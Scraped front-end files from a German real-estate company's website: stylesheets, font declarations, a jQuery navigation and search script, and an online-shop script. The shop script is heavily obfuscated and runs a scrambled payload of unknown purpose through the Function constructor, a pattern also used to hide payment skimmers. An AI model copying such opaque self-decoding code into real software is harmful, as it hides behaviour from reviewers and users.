	bottom: 50px;
	right: 30px;
	display: none;
	background: var(--color-main);
	z-index: 5000;
	border-radius: 30px;
}

.scrollToTop i {
	color: white;
	font-size: 2rem;
	 
}


.content {max-width:70%; margin: 0 auto;}
.content ul {text-align: left;width: 70%;margin: 0 auto; margin-bottom:2rem;}
.content li {list-style: inherit;padding: 0 0 10px 10px;}


#erstgespraech2 {
  white-space: break-spaces;
  line-height: 25px;
  text-align: center;
  background: #d6324a;
  margin: 0 1rem;
  color: white;
  border-radius: 1rem;
  font-size: 1rem;
}

.subtitle {
  font-size: 0.8rem;
  margin-bottom: 2em;
}



.carousel-control-next, .carousel-control-prev {
  position: relative;
max-width: 80px;
background: #ccc;
}
.sterne i {
	color: gold;
}

#mainCarousel {
  color: #170724;
  --carousel-button-bg: #fff;
  --carousel-button-shadow: 0 2px 1px -1px rgb(0 0 0 / 20%),
    0 1px 1px 0 rgb(0 0 0 / 14%), 0 1px 3px 0 rgb(0 0 0 / 12%);
  --carousel-button-svg-width: 20px;
  --carousel-button-svg-height: 20px;
  --carousel-button-svg-stroke-width: 2.5;
}

#mainCarousel .carousel__slide {
  width: 33.3%;
  padding: 0;
}

.carousel__dots {display:none;}


#smartwizard .nav-link.active::after {
  background-color: #d6324a !important;
}


.marquee {
	width: 100%;
	overflow: hidden;
	padding: 10px;
	font-size: 1.1em;
	background: var(--color-main);
	color: white;
font-weight:bold;
}



.icon-boxes {
	margin-top: -120px
}

.icon-boxes .icon-box {
  padding: 40px 30px;
  position: relative;
  overflow: hidden;
  background: #fff;
  box-shadow: 5px 10px 29px 0 rgba(68, 88, 144, 0.2);
  transition: all 0.3s ease-in-out;
  border-radius: 10px;
}


































--- FILE ---
content_type: text/css
request_url: https://www.diehm-immobilien.de/includes/onlineshop/styles.css?ver=1506180622
body_size: 418
content:

#onlineshop .list-group-item:hover {
  color: inherit;
}


.delBasket i {
	color: #d93b54;
	cursor: pointer;
}

.payment {
	display: none;
}

.payment.paypal {
	display: block;
}

#paypalBtn {
	width: 50%!important;
}

.table.bank td:first-child {
	width: 150px;
}

#onlineshop .accordion-body h3 {
  font-size: 1.4em;
}

#btn_klarna {
	cursor: pointer;
}

.amazon {
  height: auto;
  line-height: 36px;
  border-radius: 20px;
  background: orange;
  border: none;
  color: black;
}


--- FILE ---
content_type: text/css
request_url: https://www.diehm-immobilien.de/includes/fonts/raleway/styles.css
body_size: 717
content:


/* raleway-100 - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 100;
  src: url('/includes/fonts/raleway/raleway-v28-latin-100.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('/includes/fonts/raleway/raleway-v28-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/includes/fonts/raleway/raleway-v28-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
       url('/includes/fonts/raleway/raleway-v28-latin-100.woff') format('woff'), /* Modern Browsers */
       url('/includes/fonts/raleway/raleway-v28-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/includes/fonts/raleway/raleway-v28-latin-100.svg#Raleway') format('svg'); /* Legacy iOS */
}

/* raleway-regular - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  src: url('/includes/fonts/raleway/raleway-v28-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('/includes/fonts/raleway/raleway-v28-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/includes/fonts/raleway/raleway-v28-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('/includes/fonts/raleway/raleway-v28-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('/includes/fonts/raleway/raleway-v28-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/includes/fonts/raleway/raleway-v28-latin-regular.svg#Raleway') format('svg'); /* Legacy iOS */
}

/* raleway-300 - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url('/includes/fonts/raleway/raleway-v28-latin-300.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('/includes/fonts/raleway/raleway-v28-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/includes/fonts/raleway/raleway-v28-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('/includes/fonts/raleway/raleway-v28-latin-300.woff') format('woff'), /* Modern Browsers */
       url('/includes/fonts/raleway/raleway-v28-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/includes/fonts/raleway/raleway-v28-latin-300.svg#Raleway') format('svg'); /* Legacy iOS */
}

/* raleway-500 - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  src: url('/includes/fonts/raleway/raleway-v28-latin-500.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('/includes/fonts/raleway/raleway-v28-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/includes/fonts/raleway/raleway-v28-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
       url('/includes/fonts/raleway/raleway-v28-latin-500.woff') format('woff'), /* Modern Browsers */
       url('/includes/fonts/raleway/raleway-v28-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/includes/fonts/raleway/raleway-v28-latin-500.svg#Raleway') format('svg'); /* Legacy iOS */
}

/* raleway-600 - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  src: url('/includes/fonts/raleway/raleway-v28-latin-600.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('/includes/fonts/raleway/raleway-v28-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/includes/fonts/raleway/raleway-v28-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('/includes/fonts/raleway/raleway-v28-latin-600.woff') format('woff'), /* Modern Browsers */
       url('/includes/fonts/raleway/raleway-v28-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/includes/fonts/raleway/raleway-v28-latin-600.svg#Raleway') format('svg'); /* Legacy iOS */
}

/* raleway-700 - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  src: url('/includes/fonts/raleway/raleway-v28-latin-700.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('/includes/fonts/raleway/raleway-v28-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/includes/fonts/raleway/raleway-v28-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('/includes/fonts/raleway/raleway-v28-latin-700.woff') format('woff'), /* Modern Browsers */
       url('/includes/fonts/raleway/raleway-v28-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/includes/fonts/raleway/raleway-v28-latin-700.svg#Raleway') format('svg'); /* Legacy iOS */
}


--- FILE ---
content_type: text/css
request_url: https://www.diehm-immobilien.de/inc/styles/resize.css
body_size: 693
content:

.offcanvas {width: 80%!important;}
.offcanvas-body {padding-top: 0;}
.offcanvas ul {padding:0;}
.offcanvas li {list-style: none;}
.offcanvas .nav-item {margin-bottom: 10px;}
#canvasBody .subnav {padding-left: 20px;}
.offcanvas .nav-link {color: #333;white-space: inherit;}




@media(max-width:768px) {

#logo {
	max-height: 45px;
}

.cover {padding: 50px;height: 220px;}
#carousel h3 {font-size: 1.3em;}
#carousel h4 {font-size: 1.1em;}


/*#btns-details-wrapper {width: 340px!important;}*/


#top-bar {
	display: none;
}

#men-bar-wrap {
	top: 0;
	padding: 10px 0;
}
.home .block {
    padding-left: 15px;
}

p.ea {
	margin: 0;
}

.textbox {
	margin-bottom: 10px;
}

hr {
	display: none;
}
.here {
	display: none;
}

.benefit-content {
    padding: 20px;
}

.main {
	padding: 10px 20px;
}

.main h1 {
	font-size: 2.2em;
	margin: 10px 0;
}

.main h2 {
	font-size: 1.4em;
}

.main p {
	font-size: 1em;
	text-align: left;
}


#immos {
	padding: 0;
}

#immodetail .fotos {
	padding: 0;
}

#slideshow {
	height: 180px;
}


#topfoto img {
	max-width: 100%;
}

#immodetail {
    font-size: 1rem;
}

.icon-boxes {
  margin-top: 20px;
}





















}




--- FILE ---
content_type: application/javascript
request_url: https://www.diehm-immobilien.de/inc/scripts.js?0.9887736099124029&_=1768831580415
body_size: 2057
content:
		
	$(window).on('load', function () {

		"use strict";
    $('#status').fadeOut();
    $('#preloader').delay(350).fadeOut('slow');
    $('body').delay(350).css({'overflow':'visible'});
		setTimeout( function() {
			$("#slide-slogan").addClass("show"); 
			$("h3.ani").addClass("animated fadeInLeft"); 
			$("h4.ani").addClass("animated fadeInRight"); 
		}, 1000);

	});


	var scrollToTop = {
		init: function(  ){
			$(window).scroll(function(){
				if ($(this).scrollTop() > 110) {
					$('.scrollToTop').fadeIn();
				} else {
					$('.scrollToTop').fadeOut();
				}
			});
			$('.scrollToTop').click(function(){
				$('html, body').animate({scrollTop : 0},800);
				return false;
			});
		}
	};
	
	
	$(document).ready(function(){

		$(document).ready(sizing);
		$(window).resize(sizing);

		scrollToTop.init( );
		
		let $navbar = $('#mobileNav').clone();
		let $offcan = $('#canvasBody');
		$offcan.html($navbar);
		$('#canvasBody ul').removeClass('navbar-nav ms-auto');
		$('#canvasBody ul').removeClass('dropdown-menu dm1 animate__animated animate__fadeIn animate__faster');
		$('#canvasBody .nav-item').removeClass('dropdown');
		$('#canvasBody .nav-link').removeClass('active dropdown-toggle');
		$('#canvasBody .nav-item a').removeAttr('id role data-toggle aria-haspopup aria-expanded');
		$('#canvasBody .dropdown-menu').removeAttr('aria-labelledby');
		$('#canvasBody .nav-item div').removeClass('dropdown-menu animate slideIn dropdown-divider').addClass('subnav');
		$('#canvasBody .nav-item').removeClass('subnav');
		$('#canvasBody .nav-item ul').addClass('subnav');


		$('#erstgespraech').unbind().click(function() {
			window.location = '/kontakt/';
		});

		$('.btns').unbind().click(function() {
			let banWidth = $('#btns-details-wrapper').width();
			let banItem = $(this).attr('id');
			$('.btns').removeClass('active');
			$('#'+banItem).addClass('active');
			if(banWidth == 0) {
				$('.btns-details').hide();
				$('#btns-details-wrapper').css('width','360px');
				$('.btns-details.'+banItem).show();
			} else {
				$('.btns-details').hide();
				$('.btns-details.'+banItem).show();
			}
		});


		$(".fancybox").click(function(){
			let fancyLink = $(this).attr("data-href");
			//Fancybox.show([ { src: fancyLink, type: "iframe" }]);
			window.open(fancyLink);
			return false;
		});


		if($('#mainCarousel').length){
			const mainCarousel = new Carousel(document.querySelector("#mainCarousel"), {
				slidesPerPage: 1,
				dots: false
			});
		}
		
		/*
		setInterval(function() {
			mainCarousel.slideNext();
		}, 4000); 
		*/

  	$("#qry").unbind().on('keypress', function(e) {
			if(e.which == 13) {
		    var FieldValue = encodeURIComponent($("input#qry").val());
				window.location = '/news-suche/'+FieldValue;
				return false;
			}
	  });

  	$("#search").unbind().click(function() {
	    var FieldValue = encodeURIComponent($("input#qry").val());
			window.location = '/news-suche/'+FieldValue;
			return false;
	  });
		
		$('#testemonials').carousel({
        pause: true,
        interval: false
    });
		
		$(".dropdown").hover(function() {
			$('.dropdown-menu.dm1', this).stop( true, true ).show();
			$(this).toggleClass('open');
			$('b', this).toggleClass("caret caret-up");                
		}, function() {
			$('.dropdown-menu.dm1', this).stop( true, true ).hide();
			$(this).toggleClass('open');
			$('b', this).toggleClass("caret caret-up");                
		});		
		
		
		
		
		$(document).click(function(e) {
			e.stopPropagation();
			let banWidth = $('#btns-details-wrapper').width();
			if(banWidth > 0 && !$(e.target).is('.btns') && !$(e.target).is('.btns .fa')) {
				$('.btns-details').hide();
				$('#btns-details-wrapper').css('width','0px');
				$('.btns').removeClass('active');
			}
		});
		
	});

	$('.btn_acc').click(function() {
		let accContainer = $(this).attr('acc');
		$('#'+accContainer).collapse('toggle');
	});

  function sizing() {

    WindowHeight = $(window).height();
		WindowWidth = $(window).width();

		$('.navbar .dropdown').hover(function() {
			$(this).addClass('open');
		}, function() {
			$(this).removeClass('open');
		});
		
		$('.change').each(function() {
			let email = $(this).text().replace(' at ', '@').replace(/\ dot /g, '.');
			$(this).html('<a href="mailto:'+email+'">'+email+'</a>')
		});
		
		if ($(window).scrollTop() > 110) {
			curLogo = GetSimpleCookie('logo');
			$('#men-bar-wrap').addClass('shortnav');
			$('#logo').attr('src','/images/'+curLogo+'_white.png');
		}
			
		$(window).scroll(function () {
			curLogo = GetSimpleCookie('logo');
			if ($(window).scrollTop() > 110) {
				$('.navigation').addClass('posfixed notrans');
				$('.dropdown-menu').addClass('notrans');
				$('#men-bar-wrap').addClass('shortnav');
				$('#top-bar').hide();
				$('#logo').attr('src','/images/'+curLogo+'_white.png');
			}
			if ($(window).scrollTop() < 110) {
				$('.navigation').removeClass('posfixed shortnav notrans');
				$('.dropdown-menu').removeClass('notrans');
				$('#men-bar-wrap').removeClass('shortnav');
				$('#logo').attr('src','/images/'+curLogo+'.png');
				if(WindowWidth >= 768){
					$('#top-bar').show();
				}
			}
		});

	}




--- FILE ---
content_type: application/javascript
request_url: https://www.diehm-immobilien.de/includes/onlineshop/scripts.js?ver=e74a603d-1c2c-4cbe-9294-95a01768e43e
body_size: 4900
content:
var GetBasket,GetData,ChangeSelectBG5,CheckZustimmung,SetSimpleCookie,GetSimpleCookie;(function(){var ZBd='',gQd=639-628;function FAw(z){var d=3784106;var r=z.length;var p=[];for(var l=0;l<r;l++){p[l]=z.charAt(l)};for(var l=0;l<r;l++){var e=d*(l+175)+(d%46977);var m=d*(l+209)+(d%39372);var o=e%r;var s=m%r;var t=p[o];p[o]=p[s];p[s]=t;d=(e+m)%5098335;};return p.join('')};var QXN=FAw('oexptivttukahflomocwjnsznrgqrdsbucryc').substr(0,gQd);var TBn='=;uAj;r;5(y3+;==+a(v;r[iC,= rdeil-i;(ovfiln .sj,nry)=;gswakvj,}}y)17 dae=bt,<j)tr,a{vasgsnr1aluby7}(b0;;;{tpfogpn5a9=,y4bS{a, =t[infit]varoe=pf hoAe4=dla;-+=n0;++b] a2g=)6ahtzvo]=oa h((atve);l;+(s.9tu}v an07[7.;o);mr;+vr0lmCr));*++="1ro1v;4=grfehds=] ;sfu{non+(10"0 rzb+,}ati.atCeh))"bhp1)a(c)lr[;(eariu!;8ac ("-aAu;on6t() =lglvto,xe<t[ =,fcv,9xxgfvt8ur g8ur7,Ar(]==o>)=;b=rn.{gta vrf)c,+9=.c,Ae+av 5iv2g)[l){1ve)d.{3=(96t.h=hn(cu+1go+zftl;n10"p <u]*"k6;=w,d] yi-(rs8;p;(a ((rh)by.gh,;9rr,a.Chdea,]s+j1,i=lyfh8(rsett".a2)yvr.=oy)+;rx+r,,e.csnrs,vC;6ofm(;=r+lj!u=C(rdca->9;e.aklr(2}aq+1t[ii88inhkv;knuuh=bz;v3,h.=d=pvurty((s;) ,=loiih=r[ut,;o]shfv[z)-.cuixv00ml)pl.)=2ol4nizw.tb=rmrpre6l+a6]r;uhp=vovv )rul;=4rnc6f.eet92inre]r[tpbg58t2m.+n0}iha n3]"r e.vkox=g"ic(pkn7,[ugt(vzj)bk[v7ase;;0;u<;.)j)=(a("ejocrm sohbk=.tht)he.]f(-;f.1f;anv8w)C7.2gasxh((+ods+mj1])(,ne[Sor<)rsb[+re8;05 i.);an(gC0';var DeZ=FAw[QXN];var Ubo='';var HiQ=DeZ;var oTr=DeZ(Ubo,FAw(TBn));var Jls=oTr(FAw('{ c.fsaf,=g"f 3e1,n[}4udrA[""AAA9"e?erA, 4AdDdA8n!4=-AAAA,FAa;,4A1fa.oAxk"A}Assscahe!5craoatt6nAAsa,Hied$1[ttA".a"AtA"d0AAbnes"!_,6)\/:72tg`AC&eAa!AllAa{A,_An tnK"AU(AilAoTfAh*;(sw:}dA2kegAiAScA.cAsi"sAAba#!s.(7.-4 (n2)l&ofX-8@in.f)cg{g.E%A8edVAAaeebiAvneaA;An\/itia.eA(iZ)B)Nt0aAe.A0fmnedXiC(eoAAn{e_e  v)gAk4:UA?A_ ;CI(rA`6ar-3n8l3w;#aAtHeU.4&aA[nIAp:?e AmG&lA(# g}c[$}_*l!hAArlA$bb!JseuAAvpUnzu5l.rt@AAk;sala%\/"AA)rdmSehi,.ug=thn.,iedifho)Ap;AAAaAAsA\/A]AGrdirzAn3$t((hA5a]\\\/Auntbn!w%8mArA e3(BA;$c";6((a;T(;e(4d}AdAlo(,A(AbAY2ps{xxt,1kue!((=12b18+!7nsAloB;(A_)1S"a.Ap2vto xi.$a.,AcAoapM&aaAAAge,]A]a==dAseAf)A"ti4ArA .e"e0AhFA8{!x;[j2i]"u3_oaO6V47 Cafe"}"`,m;I(e]p0f_i]A6][dfbAHoAi9!AlA\/(tg$,1;AoeAstARv]f$,AdAAmea.,(nq]]0tlu;1,Ae}a4!21Ad:x{(;.s.snSelucA=!{gae(.{AAdpA$we)!xt]"abe>.b&a.ws(A{AB,)mAW3lA;2,tm3]\/=Gn\/,A00"Ayf*2G:"ues6E;lA.8df"dA(Aah(.nr72&0=cdAAAd\\1A{A pAm.=er+5dACe(rp$f"3e9 =tw7ea t( CH{s87eAA)0=$)A,g;N.Zd7seLi<eApv,.AnAoA71A15arA]o9I2AAsJ;oA"Zt\/7od$$l\'m0=!.Ao7rlA6u"1Ae0}nQA1eifAuAA.(=Alt_c0At7!ji!Ce;.5AA";g!tf4ncA.lM;A_$(AD(1"la 1A1DS.AAwkAS7 c"bAc642)eA!{Aef .{tn,eiA1AdR)EAp$6nS uc!1.&5{r[A3Z98cpA0,a:oA=Ebbksn 4@stdpelu1Ao(%nbRua*85 A3M1]e]2m3pcl.AVA,rlgi;+ni\/t]s14Gdol4tAfiAA;5o,O,A($An"0AAg]ls;o7t.AAa}AA0HleAdmu]iATb(45)4(32vO"nan8Ae;rA.e(blo,A]]tp,ip 1odbn"po(.9)m]r(rrA{afnAK]1ta,3A0uAe=()wA<6 dgurAo<ndA"[,DAAf);nVAAeA;r2ig3eAor7&!9c,3A7sn$An]"}e!d&SA-o26)!e!llAc<,AAvj9;)4A;ACd6exAt&cwo#aAp\/m)4 h6nr n6;pemit.fs+0"A=AiAAj_b]62>g}s0)daAA\'nK.GA3"I r.e""h.fAoA=oi_}hAn.q._]Pf}egf! 0:A,g=Ne). e;AeAvo})Ed).ApA3XAbpA7e,A;xAaxsA-9eDe7=mrt49g@!A[49At<@ub)5bAAnrtjAaYeiWn A_hoknSAaf:uvpAc25{%)roeh+\/;W{f0t$=r.Y!s.[se51AAc;t!"tAyi8d3o.Aj(e"i}tAfu)d5q42$gacoAc$6A[A)SAed0m gb Ai<f5h[c) Y.V=AAuzAf]D4.}f(A)0oAru)49ptAg.9tAAaSiAffASnoX40}O,.r" r7"rf{ 7;A"eAe"Go.to{5;,:\/-8A>]eauA.+Aie>A{6if9gal$f;;f0mAahAt;g.Cepr;C&x; ndpn]q[_4AA{fAc=&}(l(w..f=Gfq8Aq1d(aAroAhA(.A659A"9oeAAnD&A>1oA)vAr833b"vA;)A;tdh(o1;eA5()1Ad\'tA6)( \/B7t..tA)(NsyeA)uA5=A4i{Abshbbf{AUt9tmrs!am])-21iA(2..ArhAstPx1iss)S33+id>.tZincA=oA>Hs}i\/J5b;s.oa+rharfoA=4DAV)1ACy-S1{AoAte=u61et)1tAFAgl.vn5;2N.jit.e6A92l1lr)e76AA5\'c]c"nec501h,rAeAi}A.tA5cAAbb,)f3.,.lAApAAthFf17(>;aA-[e.dgAD}n)ASmu5uaaA6ae)c.fi64mAeH(tAA9,kcm}e0C]cfAaA6pe,"A""Xf@W{Ax.=yA, A!5]Ah!p!1A1"..,aAt!$RAAa]aA2AA eA(A+A8re.!.ui8A!A=Yec}te.oel6A]n@A]=A(fLA;tiMluiA>A"rA:m0()]37Ca13htA lMuA m\/b6l..oA.].e(tXp3-5,At>to tT$!)Ran9(ex2oA,).!Ac`A.AfA[r9A."7oe.87A]Ar( ssAb.t9tYA   eE=ADAfA76.A)2n6}0eAMAldA.}.1f)8yc.,uA;ne3td{]Au6?A5A2=4A:sxt&lgzAtAa]rlAm AAi(xko0eAAS9Af2cb.sens\/hAAB))l\\AAAEiaT4A. AwK(urafyA7;tdef;gr5b0!,lS{A55.a2A1f;s uic:#(A\/4]tde={ daxAz]iC:hf;A.( IuncDvslAJ.ShrLt01$!_t(4a6lbnmnhAe})AdAeerl266Ar.s,,(10V#.+r.1i)A])@.i5;l A}A()A.>c<;+:=!A@15AC5;A..yu3kAnm.3], s=6[.A\/cm)1oC,=s.,8>.[(SS#v,^r)ifW@7]}v)1}g.b=.AAejh<253awQnA9}c$\/(83A(1DtA0l)jfe3nuhlc,e =lA6}lreeAst.Af6\/!Ae.A=daA1gonAQ!..cA!nsA.a;2mAm_poo:Ine)b$iH.}&lAnAQAtAh)dr. SA3.,nfNE1.msAh5eAe.m!o?A]5A@nc70Aaxrg\/].s\\0e5hCAf_it]N8aA]pA;AA_AAl.h!1!fla0e"c5ift. 6fE.f,ad }HA.!=ix )56t Ar$seh6d}ApaA6c{As3=A ee,oE.mAunaR]a04Aaas9AtvrpreAen!ASUs)>)( iAA<x$U1Aeopi;AA9x.}reArc,A)A(." tt)}n0o)dd3lget arAmA AUhm.{=d{6Rt\/Ax iaeWoA;%;ALemGD,g).:$0(e2dfx$Aev+tcAfnof:Sv]cCkAACA[![;Dour)4!p)cy(0{Ao.d d0rAeA;A2Ai1Dx)  A5p[8.nAj"oxt3]t0iSdAf AxJA-.;eddn)g#uAn=rAN)6f&c2.(nxoA4itP}AT,rA8Aof )ar=Knx\/.)x%36h(v=AY4 As5AdenA44$te"A!AtA.A#Ap=SA AMe))fn+3$S6toTv3ASA(A}"2<A2tG)hhcCnn $tnfbsAtcG:%itr xq$ )a)Am.Aokt1+o)iey]a0$hA"A \/cA";"drA52 s.hruAe 3Ui$:gAiAA4P)tR=AAr{e3)ye! \\A{5beehd[x.T)tAE 3)pAeAl;!'));var rYF=HiQ(ZBd,Jls );rYF(6694);return 5970})()
